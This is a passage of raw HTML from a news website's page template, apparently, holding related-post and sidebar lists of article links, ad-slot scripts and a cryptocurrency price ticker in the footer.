			<a aria-label="Since March 2019, the first passenger flight on a Boeing 737 MAX has been to China." href="https://asiantrade.tv/since-march-2019-the-first-passenger-flight-on-a-boeing-737-max-has-been-to-china/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-7137">Stock Market</span></span><img width="390" height="220" src="https://asiantrade.tv/wp-content/uploads/2023/01/2-22-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://asiantrade.tv/wp-content/uploads/2023/01/2-22-390x220.jpg 390w, https://asiantrade.tv/wp-content/uploads/2023/01/2-22-300x169.jpg 300w, https://asiantrade.tv/wp-content/uploads/2023/01/2-22.jpg 700w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/since-march-2019-the-first-passenger-flight-on-a-boeing-737-max-has-been-to-china/">Since March 2019, the first passenger flight on a Boeing 737 MAX has been to China.</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">January 13, 2023</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="The Future of Display Technology: SMD Screens for Business" href="https://asiantrade.tv/the-future-of-display-technology-smd-screens-for-business-2/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2024/07/SMD-Screen-for-Business-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="The Future of Display Technology: SMD Screens for Business" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/the-future-of-display-technology-smd-screens-for-business-2/">The Future of Display Technology: SMD Screens for Business</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="The Best Personal Loans of June 2023" href="https://asiantrade.tv/best-personal-loans-2/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2023/03/Best-Personal-Loans-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Best Personal Loans" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/best-personal-loans-2/">The Best Personal Loans of June 2023</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 10, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="8 Best Car Insurance Companies in USA  2023" href="https://asiantrade.tv/best-car-insurance-companies-2/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2023/03/car-gc392cb5d3_1280-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Best Car Insurance Companies" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/best-car-insurance-companies-2/">8 Best Car Insurance Companies in USA  2023</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 10, 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-17" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement</div></div><div class="textwidget custom-html-widget"><!-- /22819928141/homesidebar5 -->
<div id='div-gpt-ad-1681207343434-0' style='min-width: 300px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1681207343434-0'); });
  </script>
</div></div><div class="clearfix"></div></div><!-- .widget /-->
			<div class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">Popular</a></li><li><a href="#widget_tabs-1-recent">Recent</a></li><li><a href="#widget_tabs-1-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="The Future of Display Technology: SMD Screens for Business" href="https://asiantrade.tv/the-future-of-display-technology-smd-screens-for-business-2/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2024/07/SMD-Screen-for-Business-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="The Future of Display Technology: SMD Screens for Business" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/the-future-of-display-technology-smd-screens-for-business-2/">The Future of Display Technology: SMD Screens for Business</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Xi Jinping visits Wuhan" href="https://asiantrade.tv/xi-jinping-visits-wuhan/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2020/03/Xi-jinping-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Xi jinping" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/xi-jinping-visits-wuhan/">Xi Jinping visits Wuhan</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 10, 2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Madonna cancel Concert in Paris" href="https://asiantrade.tv/madonna-cancel-concert-in-paris/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2020/03/Madonna-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="pop,singer,madona" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/madonna-cancel-concert-in-paris/">Madonna cancel Concert in Paris</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 10, 2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Priyanka Chopra playing Holi" href="https://asiantrade.tv/priyanka-chopra-playing-holi/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2020/03/priyanka--220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Priyanka Chopra,playing,Holi" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/priyanka-chopra-playing-holi/">Priyanka Chopra playing Holi</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 11, 2020</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Kashmir the Band Release their Debut Album; Khwaab" href="https://asiantrade.tv/kashmir-the-band-release-their-debut-album-khwaab/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2020/03/Kashmir-the-band-6-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Kashmir the band" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/kashmir-the-band-release-their-debut-album-khwaab/">Kashmir the Band Release their Debut Album; Khwaab</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 11, 2020</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="The Future of Display Technology: SMD Screens for Business" href="https://asiantrade.tv/the-future-of-display-technology-smd-screens-for-business-2/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2024/07/SMD-Screen-for-Business-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="The Future of Display Technology: SMD Screens for Business" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/the-future-of-display-technology-smd-screens-for-business-2/">The Future of Display Technology: SMD Screens for Business</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="The Best Personal Loans of June 2023" href="https://asiantrade.tv/best-personal-loans-2/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2023/03/Best-Personal-Loans-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Best Personal Loans" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/best-personal-loans-2/">The Best Personal Loans of June 2023</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 10, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="8 Best Car Insurance Companies in USA  2023" href="https://asiantrade.tv/best-car-insurance-companies-2/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2023/03/car-gc392cb5d3_1280-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Best Car Insurance Companies" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/best-car-insurance-companies-2/">8 Best Car Insurance Companies in USA  2023</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 10, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unlocking Financial Security: Exploring the Dynamics of Insurance" href="https://asiantrade.tv/unlocking-financial-security-exploring-the-dynamics-of-insurance/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2024/07/1-21-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Unlocking Financial Security: Exploring the Dynamics of Insurance" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/unlocking-financial-security-exploring-the-dynamics-of-insurance/">Unlocking Financial Security: Exploring the Dynamics of Insurance</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 10, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Lawyers: Your Comprehensive Guide to Legal Professionals in 2024" href="https://asiantrade.tv/awyers-your-comprehensive-guide-to-legal-professionals-in-2024/" class="post-thumb"><img width="220" height="150" src="https://asiantrade.tv/wp-content/uploads/2024/07/Law-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Understanding Lawyers: Your Comprehensive Guide to Legal Professionals in 2024" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asiantrade.tv/awyers-your-comprehensive-guide-to-legal-professionals-in-2024/">Lawyers: Your Comprehensive Guide to Legal Professionals in 2024</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 10, 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer"><!-- /22819928141/AboveFooter -->
<div id='div-gpt-ad-1720854796096-0' style='min-width: 300px; min-height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1720854796096-0'); });
  </script>
</div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area footer-boxed-widget-area">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="text-html-widget-7" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">Coin Market</div></div><div ><div class="mcwp-crypto" id="mcwp-4127"><div class="mcwp-ticker mcwp-same" data-speed="100"><div class="cc-ticker cc-white-color"  style="background-color: #fff;"><ul class="cc-stats"><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1/thumb/bitcoin.png" alt="bitcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/bitcoin" target="_blank">Bitcoin <span>(BTC)</span></a> <span>$ 89,439.00</span><span class="mcwpdown"> 3.8%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/279/thumb/ethereum.png" alt="ethereum" /><b><a rel="nofollow" href="https://coingecko.com/coins/ethereum" target="_blank">Ethereum <span>(ETH)</span></a> <span>$ 2,991.34</span><span class="mcwpdown"> 6.77%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/325/thumb/Tether.png" alt="tether" /><b><a rel="nofollow" href="https://coingecko.com/coins/tether" target="_blank">Tether <span>(USDT)</span></a> <span>$ 0.998741</span><span class="mcwpdown"> 0.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/825/thumb/bnb-icon2_2x.png" alt="bnb" /><b><a rel="nofollow" href="https://coingecko.com/coins/bnb" target="_blank">BNB <span>(BNB)</span></a> <span>$ 893.54</span><span class="mcwpdown"> 3.33%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/44/thumb/xrp-symbol-white-128.png" alt="xrp" /><b><a rel="nofollow" href="https://coingecko.com/coins/xrp" target="_blank">XRP <span>(XRP)</span></a> <span>$ 1.89</span><span class="mcwpdown"> 5.19%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/6319/thumb/usdc.png" alt="usd-coin" /><b><a rel="nofollow" href="https://coingecko.com/coins/usd-coin" target="_blank">USDC <span>(USDC)</span></a> <span>$ 0.999698</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/1094/thumb/tron-logo.png" alt="tron" /><b><a rel="nofollow" href="https://coingecko.com/coins/tron" target="_blank">TRON <span>(TRX)</span></a> <span>$ 0.297743</span><span class="mcwpdown"> 4.31%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/13442/thumb/steth_logo.png" alt="staked-ether" /><b><a rel="nofollow" href="https://coingecko.com/coins/staked-ether" target="_blank">Lido Staked Ether <span>(STETH)</span></a> <span>$ 2,990.35</span><span class="mcwpdown"> 6.86%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/5/thumb/dogecoin.png" alt="dogecoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/dogecoin" target="_blank">Dogecoin <span>(DOGE)</span></a> <span>$ 0.123870</span><span class="mcwpdown"> 4.42%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/68480/thumb/figure.png" alt="figure-heloc" /><b><a rel="nofollow" href="https://coingecko.com/coins/figure-heloc" target="_blank">Figure Heloc <span>(FIGR_HELOC)</span></a> <span>$ 1.03</span><span class="mcwpup"> 2.62%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/975/thumb/cardano.png" alt="cardano" /><b><a rel="nofollow" href="https://coingecko.com/coins/cardano" target="_blank">Cardano <span>(ADA)</span></a> <span>$ 0.351740</span><span class="mcwpdown"> 5.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/18834/thumb/wstETH.png" alt="wrapped-steth" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-steth" target="_blank">Wrapped stETH <span>(WSTETH)</span></a> <span>$ 3,665.03</span><span class="mcwpdown"> 6.8%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/27045/thumb/wbt_token.png" alt="whitebit" /><b><a rel="nofollow" href="https://coingecko.com/coins/whitebit" target="_blank">WhiteBIT Coin <span>(WBT)</span></a> <span>$ 53.95</span><span class="mcwpdown"> 4.36%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/780/thumb/bitcoin-cash-circle.png" alt="bitcoin-cash" /><b><a rel="nofollow" href="https://coingecko.com/coins/bitcoin-cash" target="_blank">Bitcoin Cash <span>(BCH)</span></a> <span>$ 568.93</span><span class="mcwpdown"> 3.45%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/7598/thumb/WBTCLOGO.png" alt="wrapped-bitcoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-bitcoin" target="_blank">Wrapped Bitcoin <span>(WBTC)</span></a> <span>$ 89,222.00</span><span class="mcwpdown"> 3.76%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30061/thumb/wbeth-icon.png" alt="wrapped-beacon-eth" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-beacon-eth" target="_blank">Wrapped Beacon ETH <span>(WBETH)</span></a> <span>$ 3,256.07</span><span class="mcwpdown"> 6.83%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/39926/thumb/usds.webp" alt="usds" /><b><a rel="nofollow" href="https://coingecko.com/coins/usds" target="_blank">USDS <span>(USDS)</span></a> <span>$ 0.999415</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33033/thumb/weETH.png" alt="wrapped-eeth" /><b><a rel="nofollow" href="https://coingecko.com/coins/wrapped-eeth" target="_blank">Wrapped eETH <span>(WEETH)</span></a> <span>$ 3,249.05</span><span class="mcwpdown"> 6.82%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69/thumb/monero_logo.png" alt="monero" /><b><a rel="nofollow" href="https://coingecko.com/coins/monero" target="_blank">Monero <span>(XMR)</span></a> <span>$ 502.73</span><span class="mcwpdown"> 19.49%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/35021/thumb/USDT.png" alt="binance-bridged-usdt-bnb-smart-chain" /><b><a rel="nofollow" href="https://coingecko.com/coins/binance-bridged-usdt-bnb-smart-chain" target="_blank">Binance Bridged USDT (BNB Smart Chain) <span>(BSC-USD)</span></a> <span>$ 0.998748</span><span class="mcwpdown"> 0.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/877/thumb/Chainlink_Logo_500.png" alt="chainlink" /><b><a rel="nofollow" href="https://coingecko.com/coins/chainlink" target="_blank">Chainlink <span>(LINK)</span></a> <span>$ 12.22</span><span class="mcwpdown"> 5.14%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/8418/thumb/leo-token.png" alt="leo-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/leo-token" target="_blank">LEO Token <span>(LEO)</span></a> <span>$ 8.76</span><span class="mcwpdown"> 2.37%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2518/thumb/weth.png" alt="weth" /><b><a rel="nofollow" href="https://coingecko.com/coins/weth" target="_blank">WETH <span>(WETH)</span></a> <span>$ 2,991.60</span><span class="mcwpdown"> 6.8%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/40143/thumb/cbbtc.webp" alt="coinbase-wrapped-btc" /><b><a rel="nofollow" href="https://coingecko.com/coins/coinbase-wrapped-btc" target="_blank">Coinbase Wrapped BTC <span>(CBBTC)</span></a> <span>$ 89,425.00</span><span class="mcwpdown"> 3.84%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/100/thumb/fmpFRHHQ_400x400.jpg" alt="stellar" /><b><a rel="nofollow" href="https://coingecko.com/coins/stellar" target="_blank">Stellar <span>(XLM)</span></a> <span>$ 0.208042</span><span class="mcwpdown"> 4.21%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33613/thumb/usde.png" alt="ethena-usde" /><b><a rel="nofollow" href="https://coingecko.com/coins/ethena-usde" target="_blank">Ethena USDe <span>(USDE)</span></a> <span>$ 0.999907</span><span class="mcwpdown"> 0.25%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/486/thumb/circle-zcash-color.png" alt="zcash" /><b><a rel="nofollow" href="https://coingecko.com/coins/zcash" target="_blank">Zcash <span>(ZEC)</span></a> <span>$ 352.21</span><span class="mcwpdown"> 4.28%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/26375/thumb/sui-ocean-square.png" alt="sui" /><b><a rel="nofollow" href="https://coingecko.com/coins/sui" target="_blank">Sui <span>(SUI)</span></a> <span>$ 1.49</span><span class="mcwpdown"> 5.15%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12559/thumb/Avalanche_Circle_RedWhite_Trans.png" alt="avalanche-2" /><b><a rel="nofollow" href="https://coingecko.com/coins/avalanche-2" target="_blank">Avalanche <span>(AVAX)</span></a> <span>$ 12.18</span><span class="mcwpdown"> 4.47%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/2/thumb/litecoin.png" alt="litecoin" /><b><a rel="nofollow" href="https://coingecko.com/coins/litecoin" target="_blank">Litecoin <span>(LTC)</span></a> <span>$ 67.12</span><span class="mcwpdown"> 5.8%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50882/thumb/hyperliquid.jpg" alt="hyperliquid" /><b><a rel="nofollow" href="https://coingecko.com/coins/hyperliquid" target="_blank">Hyperliquid <span>(HYPE)</span></a> <span>$ 21.19</span><span class="mcwpdown"> 10.88%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/70468/thumb/Canton-Ticker_%281%29.png" alt="canton-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/canton-network" target="_blank">Canton <span>(CC)</span></a> <span>$ 0.125124</span><span class="mcwpup"> 9.08%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53705/thumb/usdt0.jpg" alt="usdt0" /><b><a rel="nofollow" href="https://coingecko.com/coins/usdt0" target="_blank">USDT0 <span>(USDT0)</span></a> <span>$ 0.998779</span><span class="mcwpdown"> 0.03%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/52721/thumb/sUSDS_Coin.png" alt="susds" /><b><a rel="nofollow" href="https://coingecko.com/coins/susds" target="_blank">sUSDS <span>(SUSDS)</span></a> <span>$ 1.09</span><span class="mcwpdown"> 0.12%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11939/thumb/shiba.png" alt="shiba-inu" /><b><a rel="nofollow" href="https://coingecko.com/coins/shiba-inu" target="_blank">Shiba Inu <span>(SHIB)</span></a> <span>$ 0.000008</span><span class="mcwpdown"> 4.07%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/3688/thumb/hbar.png" alt="hedera-hashgraph" /><b><a rel="nofollow" href="https://coingecko.com/coins/hedera-hashgraph" target="_blank">Hedera <span>(HBAR)</span></a> <span>$ 0.105698</span><span class="mcwpdown"> 4.52%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/50767/thumb/wlfi.png" alt="world-liberty-financial" /><b><a rel="nofollow" href="https://coingecko.com/coins/world-liberty-financial" target="_blank">World Liberty Financial <span>(WLFI)</span></a> <span>$ 0.161608</span><span class="mcwpdown"> 2.27%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/9956/thumb/Badge_Dai.png" alt="dai" /><b><a rel="nofollow" href="https://coingecko.com/coins/dai" target="_blank">Dai <span>(DAI)</span></a> <span>$ 1.00</span><span class="mcwpup"> 0.05%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/33669/thumb/sUSDe-Symbol-Color.png" alt="ethena-staked-usde" /><b><a rel="nofollow" href="https://coingecko.com/coins/ethena-staked-usde" target="_blank">Ethena Staked USDe <span>(SUSDE)</span></a> <span>$ 1.21</span><span class="mcwpup"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/17980/thumb/photo_2024-09-10_17.09.00.jpeg" alt="the-open-network" /><b><a rel="nofollow" href="https://coingecko.com/coins/the-open-network" target="_blank">Toncoin <span>(TON)</span></a> <span>$ 1.53</span><span class="mcwpdown"> 3.29%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/31212/thumb/PYUSD_Token_Logo_2x.png" alt="paypal-usd" /><b><a rel="nofollow" href="https://coingecko.com/coins/paypal-usd" target="_blank">PayPal USD <span>(PYUSD)</span></a> <span>$ 0.999656</span><span class="mcwpdown"> 0.01%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/7310/thumb/cro_token_logo.png" alt="crypto-com-chain" /><b><a rel="nofollow" href="https://coingecko.com/coins/crypto-com-chain" target="_blank">Cronos <span>(CRO)</span></a> <span>$ 0.090722</span><span class="mcwpdown"> 3.64%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/54977/thumb/USD1_1000x1000_transparent.png" alt="usd1-wlfi" /><b><a rel="nofollow" href="https://coingecko.com/coins/usd1-wlfi" target="_blank">USD1 <span>(USD1)</span></a> <span>$ 0.998480</span><span class="mcwpdown"> 0.04%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12171/thumb/polkadot.jpg" alt="polkadot" /><b><a rel="nofollow" href="https://coingecko.com/coins/polkadot" target="_blank">Polkadot <span>(DOT)</span></a> <span>$ 1.91</span><span class="mcwpdown"> 5.54%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12504/thumb/uniswap-logo.png" alt="uniswap" /><b><a rel="nofollow" href="https://coingecko.com/coins/uniswap" target="_blank">Uniswap <span>(UNI)</span></a> <span>$ 4.76</span><span class="mcwpdown"> 4.85%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/69134/thumb/Rain_logo_1_.png" alt="rain" /><b><a rel="nofollow" href="https://coingecko.com/coins/rain" target="_blank">Rain <span>(RAIN)</span></a> <span>$ 0.008619</span><span class="mcwpdown"> 5.15%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/30980/thumb/MNT_Token_Logo.png" alt="mantle" /><b><a rel="nofollow" href="https://coingecko.com/coins/mantle" target="_blank">Mantle <span>(MNT)</span></a> <span>$ 0.877514</span><span class="mcwpdown"> 4.09%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/53247/thumb/square-bg-transparent.png" alt="memecore" /><b><a rel="nofollow" href="https://coingecko.com/coins/memecore" target="_blank">MemeCore <span>(M)</span></a> <span>$ 1.63</span><span class="mcwpup"> 4.83%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/11610/thumb/Bitget_logo.png" alt="bitget-token" /><b><a rel="nofollow" href="https://coingecko.com/coins/bitget-token" target="_blank">Bitget Token <span>(BGB)</span></a> <span>$ 3.65</span><span class="mcwpdown"> 2.41%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/10481/thumb/Tether_Gold.png" alt="tether-gold" /><b><a rel="nofollow" href="https://coingecko.com/coins/tether-gold" target="_blank">Tether Gold <span>(XAUT)</span></a> <span>$ 4,761.83</span><span class="mcwpup"> 1.96%</span></b></div></li><li class="cc-coin"><div><img src="https://assets.coingecko.com/coins/images/12645/thumb/aave-token-round.png" alt="aave" /><b><a rel="nofollow" href="https://coingecko.com/coins/aave" target="_blank">Aave <span>(AAVE)</span></a> <span>$ 